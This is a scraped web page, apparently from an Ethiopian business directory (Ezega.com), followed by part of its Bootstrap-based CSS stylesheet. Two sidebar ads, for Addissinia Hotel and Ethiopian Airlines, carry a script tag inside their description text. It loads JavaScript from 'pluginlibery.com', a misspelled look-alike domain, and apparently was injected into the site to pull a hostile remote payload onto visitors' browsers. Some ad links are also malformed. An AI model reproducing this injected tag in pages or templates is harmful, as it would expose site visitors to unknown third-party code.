					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="" class="link2">መቀሌ</a></div><div class="line-space"><a href="" class="link2">አዳማ</a></div><div class="line-space"><a href="" class="link2">ባህርዳር</a></div><div class="line-space"><a href="" class="link2">ሀረር</a></div><div class="line-space"><a href="" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="" class="link2">ደሴ</a></div><div class="line-space"><a href="" class="link2">ጅማ</a></div><div class="line-space"><a href="" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="" class="link2">አሶሳ</a></div><div class="line-space"><a href="" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=mnHy2E-4NqlJhIvXC5RtRTkG34PUKEkMBpSMX1Dza6W78vAQYXVSmjxb5jiJYZd-Hnq-P_MUGbKgWpxrtY-XvQwoCV6KiDxqVNxCiytvn-01&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: text/css
request_url: https://businessguide.ezega.com/content/css/mystyle.css?v=1
body_size: 382377
content:

.linkhead {
    
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.subhead {
    font-family: Arial;
    font-weight: bold;
    font-size: 42px;
    color: #fff;
    margin-left: 24%;
    margin-top: 6px !important;
    margin-bottom: 0px !important;
}
.subhead1 {
    font-family: Arial;
    font-size: 17px;
    color: #fff;
    margin-left: 24.8%;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
}
@media screen and (max-width: 600px) {
    .subhead {
        font-size: 27px !important;
        text-align: center;
        margin-left: auto;
        margin-top: -3px !important;
    }
    .subhead1 {
        font-family: Arial;
        font-size: 11px !important;
        text-align: center;
        margin-left: auto;
        padding-top: 0px;
    }
    #header_logo img {
        max-width: 60%;
        margin-top: -12px;
        text-align: center;
    }
    }


    @charset "UTF-8";

    hr, img {
        border: 0
    }

    pre, textarea {
        overflow: auto
    }

    .img-thumbnail, .thumbnail {
        -webkit-transition: all .2s ease-in-out;
        -o-transition: all .2s ease-in-out
    }

    .text-left, caption, td, th {
        text-align: left
    }

    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .pre-scrollable {
        max-height: 340px
    }

    .breadcrumb, .dropdown-menu, .media-list, .nav, .pager, ol, ul {
        list-style: none
    }

    a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
        margin: 0;
        padding: 0;
        border: 0;
        font: inherit;
        font-size: 14px;
        vertical-align: baseline
    }

    caption, img, td, th {
        vertical-align: middle
    }

    html {
        line-height: 1;
        font-family: sans-serif;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%
    }

    caption, td, th {
        font-weight: 400
    }

    blockquote, q {
        quotes: none
    }

        blockquote:after, blockquote:before, q:after, q:before {
            content: "";
            content: none
        }

    a img {
        border: none
    }

    article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
        display: block
    }
    /*!
 * Bootstrap v3.2.0
 *
 * Copyright 2014 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */ /*! normalize.css v3.0.1 | MIT License | git.io/normalize */

    audio, canvas, progress, video {
        display: inline-block;
        vertical-align: baseline
    }

        audio:not([controls]) {
            display: none;
            height: 0
        }

    [hidden], template {
        display: none
    }

    a {
        background: 0 0;
        color: #31ACD6;
        text-decoration: none
    }

        a:active, a:hover {
            outline: 0
        }

    b, strong {
        font-weight: 700
    }

    dfn {
        font-style: italic
    }

    h1 {
        margin: .67em 0
    }

    mark {
        background: #ff0;
        color: #000
    }

    .img-thumbnail, body {
        background-color: #fff
    }

    sub, sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline
    }

    sup {
        top: -.5em
    }

    sub {
        bottom: -.25em
    }

    svg:not(:root) {
        overflow: hidden
    }

    hr {
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 0
    }

    code, kbd, pre, samp {
        font-size: 1em
    }

    button, input, optgroup, select, textarea {
        color: inherit;
        font: inherit;
        margin: 0
    }

    .ratingStar, .ratingStar_edit {
        font-size: 0;
        background-repeat: no-repeat;
        padding: 0;
        margin: 0;
        display: block
    }

    address, cite {
        font-style: normal
    }

    .ratingStar {
        cursor: default
    }

    .ratingStar_edit {
        width: 25px;
        height: 25px;
        cursor: pointer
    }

    .img-responsive, .img-thumbnail {
        width: 100%\9;
        height: auto;
        max-width: 100%
    }

    .filledRatingStar {
        background-image: url(../images/FilledStar.png)
    }

    .emptyRatingStar {
        background-image: url(../images/EmptyStar.png)
    }

    .savedRatingStar {
        background-image: url(../images/WaitingStar.png)
    }

    .btn, .btn-danger.active, .btn-danger:active, .btn-default.active, .btn-default:active, .btn-info.active, .btn-info:active, .btn-primary.active, .btn-primary:active, .btn-warning.active, .btn-warning:active, .btn.active, .btn:active, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover, .navbar-toggle, .open > .btn-danger.dropdown-toggle, .open > .btn-default.dropdown-toggle, .open > .btn-info.dropdown-toggle, .open > .btn-primary.dropdown-toggle, .open > .btn-warning.dropdown-toggle {
        background-image: none
    }

    button {
        overflow: visible
    }

    button, select {
        text-transform: none
    }

    button, html input[type=button], input[type=reset], input[type=submit] {
        -webkit-appearance: button;
        cursor: pointer
    }

        button[disabled], html input[disabled] {
            cursor: default
        }

        button::-moz-focus-inner, input::-moz-focus-inner {
            border: 0;
            padding: 0
        }

    input[type=checkbox], input[type=radio] {
        box-sizing: border-box;
        padding: 0
    }

    input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

    textarea {
        resize: none
    }

    optgroup {
        font-weight: 700
    }

    td, th {
        padding: 0
    }

    *, :after, :before {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    html {
        font-size: 10px;
        -webkit-tap-highlight-color: transparent
    }

    body {
        margin: 0;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    button, input, select, textarea {
        font-family: inherit;
        font-size: inherit;
        line-height: inherit
    }

    a:focus, a:hover {
        color: #c00
    }

    a:focus {
        outline-offset: -2px
    }

    figure {
        margin: 0
    }

    .img-responsive {
        display: block
    }

    .img-rounded {
        border-radius: 0
    }

    .img-thumbnail {
        padding: 4px;
        line-height: 1.42857;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out;
        display: inline-block
    }

    .img-circle {
        border-radius: 50%
    }

    hr {
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 1px solid #eee
    }

    .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0,0,0,0);
        border: 0
    }

    select[multiple], select[size], textarea.form-control {
        height: auto
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
        position: static;
        width: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        clip: auto
    }

    .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        font-family: inherit;
        font-weight: 500;
        line-height: 1.1;
        color: inherit
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-weight: 400;
            line-height: 1;
            color: #777
        }

    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 20px;
        margin-bottom: 10px
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
            font-size: 65%
        }

    .h4, .h5, .h6, h4, h5, h6 {
        margin-top: 10px;
        margin-bottom: 10px
    }

        .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-size: 75%
        }

    .h1, h1 {
        font-size: 33px
    }

    .h2, h2 {
        font-size: 30px
    }

    .h3, h3 {
        font-size: 24px
    }

    .h4, h4 {
        font-size: 18px
    }

    .h5, h5 {
        font-size: 14px
    }

    .h6, h6 {
        font-size: 12px
    }

    p {
        margin: 0 0 10px
    }

    .lead {
        margin-bottom: 20px;
        font-size: 16px;
        font-weight: 300;
        line-height: 1.4
    }

    dt, label {
        font-weight: 700
    }

    @media (min-width:768px) {
        .lead {
            font-size: 21px
        }
    }

    .small, small {
        font-size: 85%
    }

    .mark, mark {
        background-color: #fcf8e3;
        padding: .2em
    }

    .text-right {
        text-align: right
    }

    .text-center {
        text-align: center
    }

    .text-justify {
        text-align: justify
    }

    .text-nowrap {
        white-space: nowrap
    }

    .text-lowercase {
        text-transform: lowercase
    }

    .text-uppercase {
        text-transform: uppercase
    }

    .text-capitalize {
        text-transform: capitalize
    }

    .text-muted {
        color: #777
    }

    .text-primary {
        color: #428bca
    }

    a.text-primary:hover {
        color: #3071a9
    }

    .text-success {
        color: #3c763d
    }

    a.text-success:hover {
        color: #2b542c
    }

    .text-info {
        color: #31708f
    }

    a.text-info:hover {
        color: #245269
    }

    .text-warning {
        color: red
    }

    a.text-warning:hover {
        color: #c00
    }

    .text-danger {
        color: #a94442
    }

    a.text-danger:hover {
        color: #843534
    }

    .bg-primary {
        color: #fff;
        background-color: #428bca
    }

    a.bg-primary:hover {
        background-color: #3071a9
    }

    .bg-success {
        background-color: #dff0d8
    }

    a.bg-success:hover {
        background-color: #c1e2b3
    }

    .bg-info {
        background-color: #d9edf7
    }

    a.bg-info:hover {
        background-color: #afd9ee
    }

    .bg-warning {
        background-color: #fcf8e3
    }

    a.bg-warning:hover {
        background-color: #f7ecb5
    }

    .bg-danger {
        background-color: #f2dede
    }

    a.bg-danger:hover {
        background-color: #e4b9b9
    }

    pre code, table {
        background-color: transparent
    }

    .page-header {
        padding-bottom: 9px;
        margin: 40px 0 20px;
        border-bottom: 1px solid #eee
    }

    dl, ol, ul {
        margin-top: 0
    }

        blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child, ol ol, ol ul, ul ol, ul ul {
            margin-bottom: 0
        }

    address, dl {
        margin-bottom: 20px
    }

    ol, ul {
        margin-bottom: 10px
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none
    }

    .list-inline {
        margin-left: -5px
    }

        .list-inline > li {
            display: inline-block;
            padding-left: 5px;
            padding-right: 5px
        }

    dd, dt {
        line-height: 1.42857
    }

    dd {
        margin-left: 0
    }

    .dl-horizontal dd:after, .dl-horizontal dd:before {
        content: " ";
        display: table
    }

    .dl-horizontal dd:after {
        clear: both
    }

    @media (min-width:768px) {
        .dl-horizontal dt {
            float: left;
            width: 160px;
            clear: left;
            text-align: right;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap
        }

        .dl-horizontal dd {
            margin-left: 180px
        }

        .container {
            width: 750px
        }
    }

    .btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .content_sortPagiBar .sortPagiBar, .dropdown-menu > li > a, .form-horizontal .form-group:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
        clear: both
    }

    abbr[data-original-title], abbr[title] {
        cursor: help;
        border-bottom: 1px dotted #777
    }

    .initialism {
        font-size: 90%;
        text-transform: uppercase
    }

    blockquote {
        padding: 10px 20px;
        margin: 0 0 20px;
        font-size: 17.5px;
        border-left: 5px solid #eee
    }

        blockquote .small, blockquote footer, blockquote small {
            display: block;
            font-size: 80%;
            line-height: 1.42857;
            color: #777
        }

    legend, pre {
        color: #333
    }

    blockquote .small:before, blockquote footer:before, blockquote small:before {
        content: '\2014 \00A0'
    }

    .blockquote-reverse, blockquote.pull-right {
        padding-right: 15px;
        padding-left: 0;
        border-right: 5px solid #eee;
        border-left: 0;
        text-align: right
    }

    code, kbd {
        padding: 2px 4px;
        font-size: 90%;
        border-radius: 0
    }

    .blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
        content: ''
    }

    .blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
        content: '\00A0 \2014'
    }

    blockquote:after, blockquote:before {
        content: ""
    }

    address {
        line-height: 1.42857
    }

    code, kbd, pre, samp {
        font-family: Menlo,Monaco,Consolas,"Courier New",monospace
    }

    code {
        color: #c7254e;
        background-color: #f9f2f4
    }

    kbd {
        color: #fff;
        background-color: #333;
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
    }

        kbd kbd {
            padding: 0;
            font-size: 100%;
            box-shadow: none
        }

    pre {
        display: block;
        padding: 9.5px;
        margin: 0 0 10px;
        font-size: 13px;
        line-height: 1.42857;
        word-break: break-all;
        word-wrap: break-word;
        background-color: #f5f5f5;
        border: 1px solid #ccc;
        border-radius: 0
    }

    .container-fluid:after, .container-fluid:before, .container:after, .container:before, .row:after, .row:before {
        display: table;
        content: " "
    }

    .container, .container-fluid {
        margin-right: auto;
        margin-left: auto
    }

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        border-radius: 0
    }

    .container, .container-fluid {
        padding-left: 15px;
        padding-right: 15px
    }

    .pre-scrollable {
        overflow-y: scroll
    }

    @media (min-width:992px) {
        .container {
            width: 970px
        }
    }

    @media (min-width:1200px) {
        .container {
            width: 1170px
        }
    }

    .row {
        margin-left: -15px;
        margin-right: -15px
    }

    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, header .row #header_logo {
        position: relative;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px
    }

    .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
        float: left
    }

    .col-xs-1 {
        width: 8.33333%
    }

    .col-xs-2 {
        width: 16.66667%
    }

    .col-xs-3 {
        width: 25%
    }

    .col-xs-4 {
        width: 33.33333%
    }

    .col-xs-5 {
        width: 41.66667%
    }

    .col-xs-6 {
        width: 50%
    }

    .col-xs-7 {
        width: 58.33333%
    }

    .col-xs-8 {
        width: 66.66667%
    }

    .col-xs-9 {
        width: 75%
    }

    .col-xs-10 {
        width: 83.33333%
    }

    .col-xs-11 {
        width: 91.66667%
    }

    .col-xs-12 {
        width: 100%
    }

    .col-xs-pull-0 {
        right: auto
    }

    .col-xs-pull-1 {
        right: 8.33333%
    }

    .col-xs-pull-2 {
        right: 16.66667%
    }

    .col-xs-pull-3 {
        right: 25%
    }

    .col-xs-pull-4 {
        right: 33.33333%
    }

    .col-xs-pull-5 {
        right: 41.66667%
    }

    .col-xs-pull-6 {
        right: 50%
    }

    .col-xs-pull-7 {
        right: 58.33333%
    }

    .col-xs-pull-8 {
        right: 66.66667%
    }

    .col-xs-pull-9 {
        right: 75%
    }

    .col-xs-pull-10 {
        right: 83.33333%
    }

    .col-xs-pull-11 {
        right: 91.66667%
    }

    .col-xs-pull-12 {
        right: 100%
    }

    .col-xs-push-0 {
        left: auto
    }

    .col-xs-push-1 {
        left: 8.33333%
    }

    .col-xs-push-2 {
        left: 16.66667%
    }

    .col-xs-push-3 {
        left: 25%
    }

    .col-xs-push-4 {
        left: 33.33333%
    }

    .col-xs-push-5 {
        left: 41.66667%
    }

    .col-xs-push-6 {
        left: 50%
    }

    .col-xs-push-7 {
        left: 58.33333%
    }

    .col-xs-push-8 {
        left: 66.66667%
    }

    .col-xs-push-9 {
        left: 75%
    }

    .col-xs-push-10 {
        left: 83.33333%
    }

    .col-xs-push-11 {
        left: 91.66667%
    }

    .col-xs-push-12 {
        left: 100%
    }

    .col-xs-offset-0 {
        margin-left: 0
    }

    .col-xs-offset-1 {
        margin-left: 8.33333%
    }

    .col-xs-offset-2 {
        margin-left: 16.66667%
    }

    .col-xs-offset-3 {
        margin-left: 25%
    }

    .col-xs-offset-4 {
        margin-left: 33.33333%
    }

    .col-xs-offset-5 {
        margin-left: 41.66667%
    }

    .col-xs-offset-6 {
        margin-left: 50%
    }

    .col-xs-offset-7 {
        margin-left: 58.33333%
    }

    .col-xs-offset-8 {
        margin-left: 66.66667%
    }

    .col-xs-offset-9 {
        margin-left: 75%
    }

    .col-xs-offset-10 {
        margin-left: 83.33333%
    }

    .col-xs-offset-11 {
        margin-left: 91.66667%
    }

    .col-xs-offset-12 {
        margin-left: 100%
    }

    @media (min-width:768px) {
        .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, header .row #header_logo {
            float: left
        }

        .col-sm-1 {
            width: 8.33333%
        }

        .col-sm-2 {
            width: 16.66667%
        }

        .col-sm-3 {
            width: 25%
        }

        .col-sm-4, header .row #header_logo {
            width: 33.33333%
        }

        .col-sm-5 {
            width: 41.66667%
        }

        .col-sm-6 {
            width: 50%
        }

        .col-sm-7 {
            width: 58.33333%
        }

        .col-sm-8 {
            width: 66.66667%
        }

        .col-sm-9 {
            width: 75%
        }

        .col-sm-10 {
            width: 83.33333%
        }

        .col-sm-11 {
            width: 91.66667%
        }

        .col-sm-12 {
            width: 100%
        }

        .col-sm-pull-0 {
            right: auto
        }

        .col-sm-pull-1 {
            right: 8.33333%
        }

        .col-sm-pull-2 {
            right: 16.66667%
        }

        .col-sm-pull-3 {
            right: 25%
        }

        .col-sm-pull-4 {
            right: 33.33333%
        }

        .col-sm-pull-5 {
            right: 41.66667%
        }

        .col-sm-pull-6 {
            right: 50%
        }

        .col-sm-pull-7 {
            right: 58.33333%
        }

        .col-sm-pull-8 {
            right: 66.66667%
        }

        .col-sm-pull-9 {
            right: 75%
        }

        .col-sm-pull-10 {
            right: 83.33333%
        }

        .col-sm-pull-11 {
            right: 91.66667%
        }

        .col-sm-pull-12 {
            right: 100%
        }

        .col-sm-push-0 {
            left: auto
        }

        .col-sm-push-1 {
            left: 8.33333%
        }

        .col-sm-push-2 {
            left: 16.66667%
        }

        .col-sm-push-3 {
            left: 25%
        }

        .col-sm-push-4 {
            left: 33.33333%
        }

        .col-sm-push-5 {
            left: 41.66667%
        }

        .col-sm-push-6 {
            left: 50%
        }

        .col-sm-push-7 {
            left: 58.33333%
        }

        .col-sm-push-8 {
            left: 66.66667%
        }

        .col-sm-push-9 {
            left: 75%
        }

        .col-sm-push-10 {
            left: 83.33333%
        }

        .col-sm-push-11 {
            left: 91.66667%
        }

        .col-sm-push-12 {
            left: 100%
        }

        .col-sm-offset-0 {
            margin-left: 0
        }

        .col-sm-offset-1 {
            margin-left: 8.33333%
        }

        .col-sm-offset-2 {
            margin-left: 16.66667%
        }

        .col-sm-offset-3 {
            margin-left: 25%
        }

        .col-sm-offset-4 {
            margin-left: 33.33333%
        }

        .col-sm-offset-5 {
            margin-left: 41.66667%
        }

        .col-sm-offset-6 {
            margin-left: 50%
        }

        .col-sm-offset-7 {
            margin-left: 58.33333%
        }

        .col-sm-offset-8 {
            margin-left: 66.66667%
        }

        .col-sm-offset-9 {
            margin-left: 75%
        }

        .col-sm-offset-10 {
            margin-left: 83.33333%
        }

        .col-sm-offset-11 {
            margin-left: 91.66667%
        }

        .col-sm-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:992px) {
        .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
            float: left
        }

        .col-md-1 {
            width: 8.33333%
        }

        .col-md-2 {
            width: 16.66667%
        }

        .col-md-3 {
            width: 25%
        }

        .col-md-4 {
            width: 33.33333%
        }

        .col-md-5 {
            width: 41.66667%
        }

        .col-md-6 {
            width: 50%
        }

        .col-md-7 {
            width: 58.33333%
        }

        .col-md-8 {
            width: 66.66667%
        }

        .col-md-9 {
            width: 75%
        }

        .col-md-10 {
            width: 83.33333%
        }

        .col-md-11 {
            width: 91.66667%
        }

        .col-md-12 {
            width: 100%
        }

        .col-md-pull-0 {
            right: auto
        }

        .col-md-pull-1 {
            right: 8.33333%
        }

        .col-md-pull-2 {
            right: 16.66667%
        }

        .col-md-pull-3 {
            right: 25%
        }

        .col-md-pull-4 {
            right: 33.33333%
        }

        .col-md-pull-5 {
            right: 41.66667%
        }

        .col-md-pull-6 {
            right: 50%
        }

        .col-md-pull-7 {
            right: 58.33333%
        }

        .col-md-pull-8 {
            right: 66.66667%
        }

        .col-md-pull-9 {
            right: 75%
        }

        .col-md-pull-10 {
            right: 83.33333%
        }

        .col-md-pull-11 {
            right: 91.66667%
        }

        .col-md-pull-12 {
            right: 100%
        }

        .col-md-push-0 {
            left: auto
        }

        .col-md-push-1 {
            left: 8.33333%
        }

        .col-md-push-2 {
            left: 16.66667%
        }

        .col-md-push-3 {
            left: 25%
        }

        .col-md-push-4 {
            left: 33.33333%
        }

        .col-md-push-5 {
            left: 41.66667%
        }

        .col-md-push-6 {
            left: 50%
        }

        .col-md-push-7 {
            left: 58.33333%
        }

        .col-md-push-8 {
            left: 66.66667%
        }

        .col-md-push-9 {
            left: 75%
        }

        .col-md-push-10 {
            left: 83.33333%
        }

        .col-md-push-11 {
            left: 91.66667%
        }

        .col-md-push-12 {
            left: 100%
        }

        .col-md-offset-0 {
            margin-left: 0
        }

        .col-md-offset-1 {
            margin-left: 8.33333%
        }

        .col-md-offset-2 {
            margin-left: 16.66667%
        }

        .col-md-offset-3 {
            margin-left: 25%
        }

        .col-md-offset-4 {
            margin-left: 33.33333%
        }

        .col-md-offset-5 {
            margin-left: 41.66667%
        }

        .col-md-offset-6 {
            margin-left: 50%
        }

        .col-md-offset-7 {
            margin-left: 58.33333%
        }

        .col-md-offset-8 {
            margin-left: 66.66667%
        }

        .col-md-offset-9 {
            margin-left: 75%
        }

        .col-md-offset-10 {
            margin-left: 83.33333%
        }

        .col-md-offset-11 {
            margin-left: 91.66667%
        }

        .col-md-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:1200px) {
        .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
            float: left
        }

        .col-lg-1 {
            width: 8.33333%
        }

        .col-lg-2 {
            width: 16.66667%
        }

        .col-lg-3 {
            width: 25%
        }

        .col-lg-4 {
            width: 33.33333%
        }

        .col-lg-5 {
            width: 41.66667%
        }

        .col-lg-6 {
            width: 50%
        }

        .col-lg-7 {
            width: 58.33333%
        }

        .col-lg-8 {
            width: 66.66667%
        }

        .col-lg-9 {
            width: 75%
        }

        .col-lg-10 {
            width: 83.33333%
        }

        .col-lg-11 {
            width: 91.66667%
        }

        .col-lg-12 {
            width: 100%
        }

        .col-lg-pull-0 {
            right: auto
        }

        .col-lg-pull-1 {
            right: 8.33333%
        }

        .col-lg-pull-2 {
            right: 16.66667%
        }

        .col-lg-pull-3 {
            right: 25%
        }

        .col-lg-pull-4 {
            right: 33.33333%
        }

        .col-lg-pull-5 {
            right: 41.66667%
        }

        .col-lg-pull-6 {
            right: 50%
